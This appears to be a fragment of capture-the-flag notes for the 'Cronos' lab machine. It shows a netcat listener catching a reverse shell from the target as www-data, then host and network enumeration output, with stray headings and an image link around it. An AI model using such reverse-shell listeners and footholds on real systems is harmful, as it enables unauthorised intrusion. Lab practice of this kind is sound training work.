 192.168.1.15
10.10.14.22
10.10.10.13 - Cronos
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.13] 49546
bash: cannot set terminal process group (1319): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ whoami
whoami
www-data
www-data@cronos:/var/www/admin$ hostname
hostname
cronos
www-data@cronos:/var/www/admin$ hostname -I
hostname -I
10.10.10.13 dead:beef::250:56ff:fe94:f901
www-data@cronos:/var/www/admin$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:94:f9:01 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.13/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:fe94:f901/64 scope global mngtmpaddr dynamic
       valid_lft 86398sec preferred_lft 14398sec
    inet6 fe80::250:56ff:fe94:f901/64 scope link
VPN - root's tasks
Reconnaissance - Enumeration